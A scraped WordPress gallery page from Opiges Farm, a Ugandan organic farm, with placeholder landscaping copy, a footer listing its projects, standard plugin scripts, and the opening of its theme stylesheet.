					<a href="https://opigesfarm.com/wp-content/uploads/2015/07/placeholder_850x450_2.png" class="image">
													<img src="https://opigesfarm.com/wp-content/uploads/2015/07/placeholder_850x450_2.png" alt="Theme Image">
												<div class="overlay"></div>
					</a>
				</div>
				
			
				<div class="gallery-item">
					<a href="https://opigesfarm.com/wp-content/uploads/2015/07/placeholder_850x450_3.png" class="image">
													<img src="https://opigesfarm.com/wp-content/uploads/2015/07/placeholder_850x450_3.png" alt="Theme Image">
												<div class="overlay"></div>
					</a>
				</div>
				
			
				<div class="gallery-item">
					<a href="https://opigesfarm.com/wp-content/uploads/2015/07/placeholder_850x450_4.png" class="image">
													<img src="https://opigesfarm.com/wp-content/uploads/2015/07/placeholder_850x450_4.png" alt="Theme Image">
												<div class="overlay"></div>
					</a>
				</div>
				
					</div>
	</div>


	
	<div class="gallery-content">
		<p>We know that you want to create or update your project gallery as fast and as simple as possible. That’s why we created a very user-friendly gallery module. Just drag and drop your images into the gallery field, set the layout to Fullwidth or Split View and select in how many columns you want to show your images.</p>
<p>With 4 mouse-clicks you’re done, and you can create as many galleries as you want. Like the way of building pages with the page builder more? No problem, just activate the page builder on gallery pages with a single click and start building your page!</p>
<p><strong><span style="color: #a2c046; font-size: 15px;">THE CHALLENGES IN THE DESIGN</span></strong></p>
<p>We understand that your property is a big investment and we want our customers to know that we are there for them to help them accomplish the dreams that they may have for there property. From new construction landscaping to existing landscapes that need a facelift, our professional staff helps you add value to your property and make your property the envy of the neighborhood.</p>
<blockquote><p>Just drag and drop your images into the gallery field, choose the fullwidth or split layout and set the images columns amount. That’s it!</p>
<p><strong><em>Patrick Michaels, Client</em></strong></p></blockquote>
<p><strong><span style="color: #a2c046; font-size: 15px;">THE FINAL LANDSCAPE DESIGN<br />
</span></strong></p>
<p>Our landscape division has many years of experience in all phases of landscaping and our customer focused approach makes the landscape experience just that, an experience.We want our customers to be there from the moment we get to the job until the end of the job so that they can have as much input in the project as possible.</p>
		<div class="clearfix"></div>
	</div>

<div class="clearfix"></div>					
									</article>

			</main>
		</div>
	</div>

			<nav class="project-navigation">
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
						<a href="https://opigesfarm.com/gallery/bistro-terrace/" rel="prev"><i class="fa fa-caret-left"></i> Previous</a>
												
						<a href="https://opigesfarm.com/gallery/modern-patio/" rel="next">Next <i class="fa fa-caret-right"></i></a>					</div>
				</div>
			</div>
		</nav>
	
</div>


<footer class="footer">

			<div class="main-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-3"><div class="widget w-footer widget_black_studio_tinymce"><h6 class="widget-title"><span class="light">About</span> Us</h6><div class="textwidget">Oipge's Farm is a family-run business, based in Koch, Nwoya District. We exclusively specialize in organic farming with zero usage of chemicals or insecticides. Our primary areas are permaculture and polyculture.</div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Extra</span> Navigation</h6><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7394"><a href="#">Volunteer/ Work Experience</a></li>
<li id="menu-item-7395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7395"><a href="#">Recipes</a></li>
<li id="menu-item-7396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7396"><a href="#">Jobs &#038; Interships</a></li>
<li id="menu-item-7397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7397"><a href="http://#">Blog</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Our</span> Services</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492"><a href="https://opigesfarm.com/our-projects/">Our Projects</a></li>
<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
<li id="menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7313"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
<li id="menu-item-7318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget-opening-hours"><h6 class="widget-title"><span class="light">Working</span> Hours</h6><div class="opening-times"><ul><li class="weekday">Monday</span></li><li class="weekday">Tuesday</span></li><li class="weekday">Wednesday</span></li><li class="weekday today">Thursday</span></li><li class="weekday">Friday</span></li><li class="weekday">Saturday</span></li><li class="weekday">Sunday</span></li></ul></div></div></div>				</div>
			</div>
		</div>
	
			<div class="bottom-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4">
						<div class="bottom-left">
							<p>Copyright 2021. Opiges Farm</p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-middle">
							<p></p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-right">
							<p>Telephone: +256755 418 011</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	
			<div class="scrollToTop">
			<i class="fa fa-angle-up"></i>
		</div>
	
</footer>

</div><!-- end layout boxed wrapper -->

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/opigesfarm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/modernizr-custom.js?ver=6.5.2" id="thelandscaper-modernizr-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="thelandscaper-main-js-extra">
/* <![CDATA[ */
var TheLandscaper = {"themePath":"https:\/\/opigesfarm.com\/wp-content\/themes\/the-landscaper-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/main.min.js?ver=1.2" id="thelandscaper-main-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.5.2" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.5.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/opigesfarm.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 23:17:04 -->

--- FILE ---
content_type: text/css
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper/style.css?ver=6.5.2
body_size: 18102
content:
@charset "UTF-8";
/*
Theme Name: The Landscaper
Theme URI: https://demos.qreativethemes.com/thelandscaper
Author: QreativeThemes
Author URI: https://themeforest.net/user/qreativethemes/portfolio
Description: The Landscaper - A WordPress theme for Landscaping and Gardening companies, by QreativeThemes
Version: 2.7.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: the-landscaper-wp
Tags: custom-background, custom-colors, custom-menu, featured-images, sticky-post, theme-options, rtl-language-support, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
01 ------ Theme Variables
02 ------ Normalize
03 ------ Typography
04 ------ Alignments
05 ------ Shortcodes
06 ------ Buttons
07 ------ Forms
08 ------ Topbar
09 ------ Header
10 ------ Navigation
11 ------ Slider
12 ------ Page header
13 ------ Breadcrumbs
14 ------ WordPress widgets
15 ------ Custom widgets
16 ------ Paginations
17 ------ Single gallery (portfolio) page
18 ------ Blog Posts
19 ------ Comments & respond form
20 ------ Gallery + captions
21 ------ Footer
22 ------ Search & 404 page
23 ------ Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 01 - Variables
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 02 - Normalize
--------------------------------------------------------------*/
body {
  font-family: "Roboto", sans-serif;
  line-height: 1.6;
  color: #a5a5a5;
  text-rendering: optimizeLegibility;
}
body.boxed > .layout-boxed {
  max-width: 100%;
  margin: 0 auto;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
@media (min-width: 768px) {
  body.boxed > .layout-boxed {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed > .layout-boxed {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed > .layout-boxed {
    width: 1250px;
  }
}
body .layout-boxed {
  position: relative;
  overflow-x: hidden;
}

/*--------------------------------------------------------------
3.1 Normalize
--------------------------------------------------------------*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

hr {
  position: relative;
  border-top: 1px solid #e6e6e6;
  height: 1px;
  width: 100%;
}

ol {
  list-style: decimal;
}

ul {
  list-style-type: disc;
}

ul, ol {
  padding-left: 20px;
}

li > ul,
li > ol {
  margin-bottom: 0;
  padding-left: 15px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 10px 40px;
}

img {
  max-width: 100%;
  height: auto;
}

figure {
  margin: 0;
}

th {
  font-weight: bold;
}

table {
  width: 100%;
  margin-bottom: 30px;
  border-collapse: collapse;
  border-spacing: 0;
}
table thead th {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}
table th,
table td {
  padding: 13px 30px;
  border: 1px solid #e2e2e2;
}
table tr td {
  font-weight: normal;
}
table tr td:first-of-type a {
  font-weight: 500;
}

:focus {
  outline: none;
  outline-style: none;
}

caption,
th,
td {
  text-align: left;
}

blockquote,
q {
  position: relative;
  quotes: "" "";
}

b, strong {
  font-weight: bold;
}

dfn,
em,
i {
  font-style: italic;
}

blockquote {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
blockquote > p {
  font-size: 16px;
  line-height: 1.8;
}
blockquote::after {
  position: absolute;
  font-family: 'Playfair Display', serif;
  content: '"';
  top: -25px;
  left: 20px;
  font-size: 10em;
  line-height: 1;
  color: rgba(153, 153, 153, 0.19);
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  border: 1px solid #dadada;
  word-break: break-all;
  word-wrap: break-word;
  border-radius: 2px;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 14px;
  background: inherit;
  color: #343434;
}

abbr,
acronym {
  border-bottom: 1px dotted #545454;
  cursor: help;
}

mark,
ins {
  font-weight: 900;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

.screen-reader-text {
  display: none;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/*--------------------------------------------------------------
# 03 - Typography
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.2 Typography
--------------------------------------------------------------*/
p {
  margin-bottom: 11px;
  text-rendering: optimizeLegibility;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Roboto Slab", serif;
  font-weight: bold;
  margin-top: 0;
  color: #464646;
  line-height: 1.3;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
  margin-top: 20px;
}

body.font-awesome-5 .fab {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .far {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .fas {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
}

/*--------------------------------------------------------------
# 04 - Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.3 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.2em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignnone {
  margin: 2px 30px 20px 0;
}

.single-image {
  margin-bottom: 0;
}

body #elementor-add-new-section {
  margin: 0 auto;
}
body .elementor-section {
  z-index: 100;
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin-left: -30px;
    margin-right: -30px;
  }
}

/*--------------------------------------------------------------
# 05 - Shortcodes
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.4 Shortcodes
--------------------------------------------------------------*/
/* Dropcap Shortcode */
.dropcap {
  float: left;
  padding: 0 5px;
  margin: 0 13px 5px 0;
  min-width: 60px;
  min-height: 60px;
  font-size: 30px;
  font-weight: bold;
  color: #a2c046;
  text-align: center;
  /* Dropcap Style 1 */
  /* Dropcap Style 2 */
  /* Dropcap Style 3 */
}
.dropcap.style1 {
  min-height: 60px;
  border: 4px solid #e6e6e6;
}
.dropcap.style2 {
  min-height: 60px;
  line-height: 55px;
  border: 2px solid #e6e6e6;
}
.dropcap.style3 {
  margin-right: 10px;
  line-height: 60px;
  font-size: 38px;
}

/* Dropcap with Title Shortcode */
.dropcap-wrap {
  display: table;
  margin-bottom: 15px;
}
.dropcap-wrap .dropcap-pull {
  display: table-cell;
  vertical-align: top;
}
.dropcap-wrap .dropcap-pull .dropcap {
  float: none;
  margin-right: 15px;
  margin-bottom: 0;
  padding: 0 12px;
  font-size: 32px;
}
.dropcap-wrap .dropcap-pull .dropcap.style2 {
  line-height: inherit;
}
.dropcap-wrap .dropcap-pull .dropcap.style3 {
  margin-bottom: 0;
  font-size: 38px;
  line-height: inherit;
}
.dropcap-wrap .dropcap-title {
  display: table-cell;
  vertical-align: middle;
  margin-bottom: 0;
  font-family: "Roboto Slab", serif;
  font-size: 20px;
  font-weight: bold;
  color: #464646;
  line-height: 20px;
}

.elementor-align-center .dropcap-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-align-right .dropcap-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

/* Seperator Shortcode */
.seperator {
  position: relative;
  display: block;
  width: 100%;
  height: 1px;
  border-top: 1px solid #e6e6e6;
}
.seperator::after {
  position: absolute;
  content: "";
  left: calc(50% - 50px);
  bottom: 0;
  width: 100px;
  height: 1px;
  background-color: #a2c046;
}

/* Accordion Shortcode */
.panel-group .panel + .panel .panel-heading .panel-title {
  margin-top: 10px;
}
.panel-group .panel .panel-heading {
  padding: 0;
}
.panel-group .panel .panel-heading .panel-title {
  font-size: 18px;
  margin-bottom: 0;
}
.panel-group .panel .panel-heading + .panel-collapse > .list-group, .panel-group .panel .panel-heading + .panel-collapse > .panel-body {
  padding: 15px 30px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 0 1px 1px 1px;
  border-radius: 0 0 1px 1px;
}
.panel-group .accordion-toggle {
  position: relative;
  display: block;
  padding: 16px 30px;
  color: #a5a5a5;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  border-radius: 1px;
  background-color: #ffffff;
  border: 1px solid #f2f2f2;
  transition: all 200ms ease-out;
}
.panel-group .accordion-toggle[aria-expanded="true"] {
  color: #ffffff;
  border-color: transparent;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px 1px 0 0;
  background-color: #a2c046;
}
.panel-group .accordion-toggle[aria-expanded="true"]:hover {
  color: #ffffff;
  background-color: #a2c046;
}
.panel-group .accordion-toggle[aria-expanded="true"]::before {
  content: "\f056";
  color: #ffffff;
}
.panel-group .accordion-toggle:hover {
  color: #a2c046;
  background-color: #f9f9f9;
}
.panel-group .accordion-toggle:hover::before {
  color: #a2c046;
}
.panel-group .accordion-toggle::before {
  position: absolute;
  right: 30px;
  top: 50%;
  content: "\f055";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  color: #a2c046;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/* Table */
.qt-table {
  width: 100%;
}
@media (max-width: 550px) {
  .qt-table-wrap {
    overflow-x: auto;
  }
}
.qt-table thead td {
  padding: 15px 30px;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
  background-clip: padding-box;
}
.qt-table thead td:empty {
  background-color: transparent;
}
.qt-table tbody td {
  padding: 15px 30px;
  border: none;
  background-clip: padding-box;
}
.qt-table tbody td:first-of-type {
  font-weight: bold;
  text-transform: uppercase;
}
.qt-table tr:hover {
  background: none;
}
.qt-table tr:nth-child(2n+0), .qt-table tr:nth-child(2n+0):hover {
  background-color: #f9f9f9;
}

/* Table Default */
.qt-table.default tbody td {
  box-shadow: none;
  border-bottom: 1px solid #f2f2f2;
}
.qt-table.default tbody tr td:last-of-type {
  border-right: none;
}
.qt-table.default tbody tr:last-of-type td {
  border-bottom: none;
}

/* Table Boxed */
.qt-table.boxed thead td {
  border-right: 1px solid transparent;
  border-bottom: 1px solid transparent;
}
.qt-table.boxed tbody td {
  background-color: #ffffff;
  border-bottom: 1px solid #f2f2f2;
  border-right: 1px solid #f2f2f2;
}
.qt-table.boxed tbody td:first-of-type {
  box-shadow: none;
  background-color: #f2f2f2;
  border-bottom: 1px solid #ffffff;
}

/* Embed Shortcode */
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*--------------------------------------------------------------
# 06 - Buttons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Buttons
--------------------------------------------------------------*/
a {
  color: #a2c046;
}
a:hover, a:focus, a:active {
  color: #9ab83f;
  text-decoration: none;
  outline: none;
  transition: all 100ms ease-out;
}
a span.read.more, a.more {
  position: relative;
  display: inline-block;
  margin-top: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
a span.read.more::before, a.more::before {
  position: absolute;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  right: -13px;
  top: 2px;
  font-size: 13px;
  transition: all 100ms ease-out;
}
a span.read.more:hover::before, a.more:hover::before {
  right: -11px;
}
a:not(.btn)[href^="tel"] {
  color: inherit;
  text-decoration: none;
}
a img {
  border: none;
}

.esg-grid a:focus {
  color: #ffffff;
}

.btn {
  padding: 18px 22px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-width: 2px;
  border-radius: 1px;
  transition: all 100ms ease-out;
}
.btn:focus, .btn:active:focus {
  outline: none;
}
.btn.rounded {
  border-radius: 30px;
}
.btn.fullwidth {
  width: 100%;
}
.btn .fa {
  position: relative;
  top: -2px;
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}

.btn-primary {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}
.btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:hover {
  border-color: transparent;
  background-color: #9ab83f;
}

.btn-outline {
  text-shadow: none;
  border: 2px solid rgba(50, 50, 50, 0.2);
  color: rgba(50, 50, 50, 0.6);
  background-color: transparent;
}
.btn-outline:active, .btn-outline:focus, .btn-outline:active:focus, .btn-outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.44);
}
.btn-outline.outline-dark {
  color: rgba(50, 50, 50, 0.6);
  border-color: rgba(50, 50, 50, 0.2);
}
.btn-outline.outline-dark:hover {
  border-color: rgba(50, 50, 50, 0.4);
}
.btn-outline.outline-light {
  color: rgba(250, 250, 250, 0.6);
  border-color: rgba(250, 250, 250, 0.2);
}
.btn-outline.outline-light:hover {
  border-color: rgba(250, 250, 250, 0.4);
}

body.btn-rounded .btn {
  padding-left: 25px;
  padding-right: 25px;
}
body.btn-rounded .btn,
body.btn-rounded .wpcf7-submit {
  border-radius: 30px;
}
body.btn-rounded .testimonials .testimonial-control.left {
  border-top-left-radius: 30px;
  border-bottom-left-radius: 30px;
}
body.btn-rounded .testimonials .testimonial-control.right {
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
}

.cta-banner .btn-outline,
.jumbotron .btn-outline {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.33);
}
.cta-banner .btn-outline:hover,
.jumbotron .btn-outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.5);
}

.the-landscaper-home .esg-navigationbutton {
  font-size: 14px;
}

.post-password-form > p label input {
  height: 50px;
  padding: 0px 20px;
  font-size: 13px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border: 1px solid #dedede;
  border-radius: 1px;
  vertical-align: middle;
}
.post-password-form > p > input {
  position: relative;
  top: 1px;
  height: 50px;
  padding: 0 20px;
  font-size: 13px;
  border-radius: 0 1px 1px 0;
  border: 1px solid #a2c046;
  background: #a2c046;
